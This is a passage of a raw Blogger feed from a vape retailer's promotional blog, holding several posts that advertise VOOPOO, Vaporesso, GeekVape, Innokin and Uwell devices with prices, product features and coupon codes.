S"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vinci S Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Vinci"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Vinci S"}],"title":{"type":"text","$t":"Sleek Design: VOOPOO Vinci S Kit"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiFuhI72xNA_Lqc2a2jAX50NQpFOa1gHZ89hAMEnwKKr2O0vK4G27PVnd-FAKt7Pc4rJxQ9mOwyYz75BZaTEWKtM7pyLFcCOw9f2CCDgiEjwuVvm8SY7PawlXM3mZBFEYMJUp9dI3E7i5PM4sktwrUAR1MTnQnWPCgpmuaG7eDWiL2i5fttftORFBX-n6s2\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg data-original-height=\"899\" data-original-width=\"1920\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiFuhI72xNA_Lqc2a2jAX50NQpFOa1gHZ89hAMEnwKKr2O0vK4G27PVnd-FAKt7Pc4rJxQ9mOwyYz75BZaTEWKtM7pyLFcCOw9f2CCDgiEjwuVvm8SY7PawlXM3mZBFEYMJUp9dI3E7i5PM4sktwrUAR1MTnQnWPCgpmuaG7eDWiL2i5fttftORFBX-n6s2=w640-h300\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EVOOPOO launches a new device -\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vinci-s-pod-kit.html\" target=\"_blank\"\u003EVinci S Pod Kit\u003C\/a\u003E\u003C\/b\u003E, a modern upgrade built for both new and experienced vapers. Combining thoughtful design with reliable performance, the Vinci S makes vaping easy, portable, and satisfying.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj8kbEXUVRH7STqpxspXt3H8_WYfI3KdWDoOS_3aO3UMP-1nLcan2Va8Fuu8a8JVfy4NLrrJfYIOoEH0rxfn-77OSlq8-AjZvkSwA_2LzkMFdLjtD761OnsSOYeNGoBpTrUVENLoNFqwcI-LQCa0odX2cQ84MgkmpFEaDCINpzL1JtFOdsaQx8VQ9AN4MpR\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"975\" data-original-width=\"1886\" height=\"330\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj8kbEXUVRH7STqpxspXt3H8_WYfI3KdWDoOS_3aO3UMP-1nLcan2Va8Fuu8a8JVfy4NLrrJfYIOoEH0rxfn-77OSlq8-AjZvkSwA_2LzkMFdLjtD761OnsSOYeNGoBpTrUVENLoNFqwcI-LQCa0odX2cQ84MgkmpFEaDCINpzL1JtFOdsaQx8VQ9AN4MpR=w640-h330\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ELarge Capacity for Longer Sessions\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EWith a\u0026nbsp;\u003Cb\u003E4.5ml pod capacity\u003C\/b\u003E, the Vinci S reduces the need for frequent refills, allowing users to enjoy extended vaping sessions throughout the day. The\u0026nbsp;\u003Cb\u003Etop-filling system\u003C\/b\u003E\u0026nbsp;ensures a mess-free experience and keeps maintenance simple.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiTlOSrKlKrNQEmyE0C2Oc_iezJNDWIkFLRptPu79nvt40TeVlAbpApztyVTONUPooUeZWATVhvYsW1c6AjDkxs2InDwf4qP8LKKzHsuWJIfpFF8HIzSK7JfJb9_n7b3j6koaWC8H1jDsrI5yIYDhtwF_BG5cAhRjMUVViZU5P3rqcNiRNRJYz8-bO7P2TV\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"933\" data-original-width=\"2030\" height=\"294\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiTlOSrKlKrNQEmyE0C2Oc_iezJNDWIkFLRptPu79nvt40TeVlAbpApztyVTONUPooUeZWATVhvYsW1c6AjDkxs2InDwf4qP8LKKzHsuWJIfpFF8HIzSK7JfJb9_n7b3j6koaWC8H1jDsrI5yIYDhtwF_BG5cAhRjMUVViZU5P3rqcNiRNRJYz8-bO7P2TV=w640-h294\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EBuilt-In Power That Lasts\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe\u0026nbsp;\u003Cb\u003E2000mAh built-in battery\u003C\/b\u003E\u0026nbsp;delivers consistent performance and long battery life. Together with a maximum\u0026nbsp;\u003Cb\u003E40W output and LED indicator\u003C\/b\u003E, users can easily monitor power levels and enjoy a smooth, reliable draw.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh6yWJYhKm1va3OvSQiSvQ2AOx0jL0qwUNjzDB2Rie7lDIfl_D_PMdSkslH219gL4GlD-qEclzo5Jkbq5vRjhYENyOa2UKpHIDst3X92-d4cRayAPtGMtXqNSBpRdsJfFMNGUJ2-LrVIR5b2vLoqoWzCVkAnx0Bc-hsr58MKn_s-DDY-NRJV_SaPqPCi5Te\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"984\" data-original-width=\"1954\" height=\"322\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh6yWJYhKm1va3OvSQiSvQ2AOx0jL0qwUNjzDB2Rie7lDIfl_D_PMdSkslH219gL4GlD-qEclzo5Jkbq5vRjhYENyOa2UKpHIDst3X92-d4cRayAPtGMtXqNSBpRdsJfFMNGUJ2-LrVIR5b2vLoqoWzCVkAnx0Bc-hsr58MKn_s-DDY-NRJV_SaPqPCi5Te=w640-h322\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EAdjustable Airflow \u0026amp; Compatibility\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe\u0026nbsp;\u003Cb\u003Eadjustable airflow\u003C\/b\u003E\u0026nbsp;lets users fine-tune their draw, from tight MTL hits to airy DTL clouds. Plus, the\u0026nbsp;\u003Cb\u003EVinci cartridge compatibility\u003C\/b\u003E\u0026nbsp;ensures flexibility across the VOOPOO Vinci series.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgfbpGPWZmGCzr-hiKH62rZMq_ARKGsoRERgDQ1C0jV6gnbwhYM5oFDx8FVh5ghoCd1n-hDojQupBJrYVEghKkFZwnpNmYokZVtK-zhSgHoVucTXe9MgjjHfZX2D-AHFvsTqtBRuFrQPZIBAul4omA64SnVgpfP9f5uz1A7hE0b_v1zKDonkG5eRULG2U13\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1103\" data-original-width=\"1684\" height=\"420\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgfbpGPWZmGCzr-hiKH62rZMq_ARKGsoRERgDQ1C0jV6gnbwhYM5oFDx8FVh5ghoCd1n-hDojQupBJrYVEghKkFZwnpNmYokZVtK-zhSgHoVucTXe9MgjjHfZX2D-AHFvsTqtBRuFrQPZIBAul4omA64SnVgpfP9f5uz1A7hE0b_v1zKDonkG5eRULG2U13=w640-h420\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjZYG1safQ6py8Ohrh_Wb-Ma1TyS6GXJSSwtoqnS6r5ZKHcZmTPHBcdjNnBc4HFZrfwhN4Is4igGR0MCh8uzVC2pJQRG-5dAUHMPXCDr1zP96gMz5h8YR_VBdKwSaNQAApyCxBADnlm1IBdVq7-wmkMTek_DQtXZe_tPLIWQreUVqStkOUFNFSlevf088Jh\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1318\" data-original-width=\"1946\" height=\"434\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjZYG1safQ6py8Ohrh_Wb-Ma1TyS6GXJSSwtoqnS6r5ZKHcZmTPHBcdjNnBc4HFZrfwhN4Is4igGR0MCh8uzVC2pJQRG-5dAUHMPXCDr1zP96gMz5h8YR_VBdKwSaNQAApyCxBADnlm1IBdVq7-wmkMTek_DQtXZe_tPLIWQreUVqStkOUFNFSlevf088Jh=w640-h434\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EFinal Thoughts\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vinci-s-pod-kit.html\" target=\"_blank\"\u003EVOOPOO Vinci S\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;blends convenience, durability, and performance in one compact design. For vapers seeking a balance of quality and affordability, it's a smart choice for everyday use.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhLzEBY88rLNdlbuNDNk6DKwZA_ldidVlRc3cZykPqelgi9RQKolmF8wqFrF4KAeWSqehNAF00sh7LLAC99DMB4Lxu3676dzbGm25BZvpozmhvcyEtwp_dlCU3ujVdGJahuDlbh558WiCNQe43h7Ei6QWl-SavBmdX27-7Jc4srzhMAoJKfgAJ07JfmJW0y\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"761\" data-original-width=\"1428\" height=\"171\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhLzEBY88rLNdlbuNDNk6DKwZA_ldidVlRc3cZykPqelgi9RQKolmF8wqFrF4KAeWSqehNAF00sh7LLAC99DMB4Lxu3676dzbGm25BZvpozmhvcyEtwp_dlCU3ujVdGJahuDlbh558WiCNQe43h7Ei6QWl-SavBmdX27-7Jc4srzhMAoJKfgAJ07JfmJW0y\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAt just\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vinci-s-pod-kit.html\" target=\"_blank\"\u003E$11.19\u003C\/a\u003E\u003C\/b\u003E, the Vinci S Pod Kit offers exceptional value. Use code\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vinci-s-pod-kit.html\" target=\"_blank\"\u003EVVSP\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;for an even better deal.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/3015973516883074965\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/10\/sleek-design-voopoo-vinci-s-kit.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/3015973516883074965"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/3015973516883074965"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/10\/sleek-design-voopoo-vinci-s-kit.html","title":"Sleek Design: VOOPOO Vinci S Kit"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiFuhI72xNA_Lqc2a2jAX50NQpFOa1gHZ89hAMEnwKKr2O0vK4G27PVnd-FAKt7Pc4rJxQ9mOwyYz75BZaTEWKtM7pyLFcCOw9f2CCDgiEjwuVvm8SY7PawlXM3mZBFEYMJUp9dI3E7i5PM4sktwrUAR1MTnQnWPCgpmuaG7eDWiL2i5fttftORFBX-n6s2=s72-w640-h300-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-7130550530713272330"},"published":{"$t":"2025-10-24T00:31:00.000-07:00"},"updated":{"$t":"2025-10-24T00:31:09.811-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape Max100 Mod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape Wenax M1 Mini Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape ZX II RTA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso ECO One Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso GEN Max Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Weekly deal"}],"title":{"type":"text","$t":"Exclusive Offers: Unveiling This Week's Top Picks！"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cspan style=\"text-align: justify;\"\u003EWelcome to our\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWeekly Deals\u003C\/a\u003E\u003C\/b\u003E\u003Cspan style=\"text-align: justify;\"\u003E. Roundup! Today, we're thrilled to offer you exclusive discounts on a range of products that you won't want to miss.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhRNWyr8EOrTFqa-rZhg_T8aeC7D40jB-ZjfBF0ROSesT8XVA1QXD5M-dn365wIMg5PaXaMX9mSupvKc5YbrevDtOuFSv2cLDmOPMm3TZWfzyFZtKcnqKSp5eyk3zqqUU3tdgRZdahJKfOkHfUW1KO6UYIioTnzZ98ijT7zYyP0meUQCaq-xX7Yl4nFO8SB=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EEnjoy\u0026nbsp;\u003Cb\u003Eup to 60% off\u0026nbsp;\u003C\/b\u003Eon selected items, with additional discounts for our loyal customers. Limited quantity, first-come, first-served!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EReady to shop? Just click the link below to enjoy these exclusive offers. Visit our website, browse our full selection, and make the most of this week's deals.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EClick on the item below to take it home!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-eco-one-kit.html\" target=\"_blank\"\u003E$9.89\u0026nbsp; Vaporesso ECO One Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-gen-max-kit.html\" target=\"_blank\"\u003E$43.19\u0026nbsp; Vaporesso GEN Max Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-wenax-m1-mini-kit.html\" target=\"_blank\"\u003E$9.19\u0026nbsp; GeekVape Wenax M1 Mini Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-max100-box-mod.html\" target=\"_blank\"\u003E$30.79\u0026nbsp; GeekVape Max100 Mod\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-zeus-x-mesh-rta-rebuildable-tank-atomizer.html\" target=\"_blank\"\u003E$18.49\u0026nbsp; GeekVape ZX II RTA\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThank you for joining us for this\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWeekly Deals\u003C\/a\u003E\u003C\/b\u003E.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EWe can't wait to see you benefit from these fantastic savings. Stay tuned for next week's exciting offers, and happy shopping!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/7130550530713272330\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/10\/exclusive-offers-unveiling-this-weeks.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/7130550530713272330"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/7130550530713272330"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/10\/exclusive-offers-unveiling-this-weeks.html","title":"Exclusive Offers: Unveiling This Week's Top Picks！"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhRNWyr8EOrTFqa-rZhg_T8aeC7D40jB-ZjfBF0ROSesT8XVA1QXD5M-dn365wIMg5PaXaMX9mSupvKc5YbrevDtOuFSv2cLDmOPMm3TZWfzyFZtKcnqKSp5eyk3zqqUU3tdgRZdahJKfOkHfUW1KO6UYIioTnzZ98ijT7zYyP0meUQCaq-xX7Yl4nFO8SB=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-122459451697594647"},"published":{"$t":"2025-10-22T20:35:00.000-07:00"},"updated":{"$t":"2025-10-22T20:35:14.212-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Innokin"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Plexus Go"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Plexus Pro"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell Typhos SE"}],"title":{"type":"text","$t":"Limited-Time Vape Device Discounts"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cspan style=\"text-align: justify;\"\u003ELooking for a new vape upgrade without breaking the bank?\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENow's your chance to grab some best-selling devices at unbeatable prices.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUse the special codes below and enjoy big savings today:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgrR1wEVuniW_Qa__a_eq1RvAAZcECGsgPHTnjIzz0RqyJR6tJqHSNCMR_qp9-9a-Mt5KNknmCvlhFXb-7bqDtMLXnryU5v-SaBieEJRHew-9UsUECM2F76bLnuir5IFr4Y-dJqRAZo_7sNRAKfGmSb7zkb080WbzX2Nhf5bZIbEfzJr7t0BctX3FQyIoxD\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgrR1wEVuniW_Qa__a_eq1RvAAZcECGsgPHTnjIzz0RqyJR6tJqHSNCMR_qp9-9a-Mt5KNknmCvlhFXb-7bqDtMLXnryU5v-SaBieEJRHew-9UsUECM2F76bLnuir5IFr4Y-dJqRAZo_7sNRAKfGmSb7zkb080WbzX2Nhf5bZIbEfzJr7t0BctX3FQyIoxD=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/innokin-plexus-go-pod-system-kit.html\" target=\"_blank\"\u003E$8.69 Innokin Plexus Go Kit -\u0026nbsp;Code: IPGK\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/innokin-plexus-pro-pod-kit.html\" target=\"_blank\"\u003E\u003Cb\u003E$13.69 Innokin Plexus Pro Pod Kit -\u0026nbsp;Code: IPPK\u003C\/b\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgPz-O4SVkQJYriQOCmt1AQaKbv7ECIxNmatn3QhlnJJPR1phXuOGJC7bFhLsEwK6lN8WUaQp5BTOMrMNbohniIUWqPytAGx-LanIZwxY_O1djG-74gqCsKolaRMvTz1hCt9s-KLWdyV_idj3Hgo_nATQzeLCxTOS_6JkrsvG15mM5oBESVnLflS9EsrKqg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgPz-O4SVkQJYriQOCmt1AQaKbv7ECIxNmatn3QhlnJJPR1phXuOGJC7bFhLsEwK6lN8WUaQp5BTOMrMNbohniIUWqPytAGx-LanIZwxY_O1djG-74gqCsKolaRMvTz1hCt9s-KLWdyV_idj3Hgo_nATQzeLCxTOS_6JkrsvG15mM5oBESVnLflS9EsrKqg=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-typhos-se-pod-system-kit.html\" target=\"_blank\"\u003E\u003Cb\u003E$11.89 Uwell Typhos SE Pod System Kit -\u0026nbsp;Code: UTSE\u003C\/b\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EDon't wait too long—these special prices won't last!\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EGrab your gear today and enjoy premium vaping at a price you'll love.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/122459451697594647\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/10\/limited-time-vape-device-discounts.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/122459451697594647"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/122459451697594647"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/10\/limited-time-vape-device-discounts.html","title":"Limited-Time Vape Device Discounts"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgrR1wEVuniW_Qa__a_eq1RvAAZcECGsgPHTnjIzz0RqyJR6tJqHSNCMR_qp9-9a-Mt5KNknmCvlhFXb-7bqDtMLXnryU5v-SaBieEJRHew-9UsUECM2F76bLnuir5IFr4Y-dJqRAZo_7sNRAKfGmSb7zkb080WbzX2Nhf5bZIbEfzJr7t0BctX3FQyIoxD=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-1221884584817761580"},"published":{"$t":"2025-10-20T20:13:00.000-07:00"},"updated":{"$t":"2025-10-22T20:15:07.442-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hoe deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso Armour Ultra Kit with iTank T"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso Armour Ultra Mod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso iTank T Dual Mesh Version"}],"title":{"type":"text","$t":"Fresh Vape Arrivals: Grab the Best Deals Now"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cspan style=\"text-align: justify;\"\u003ELooking for the best vape deals this week? We've got you covered with fresh coupon codes on some of the most popular pod kits. Save more while upgrading your vape gear with these exclusive offers from Sourcemore.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 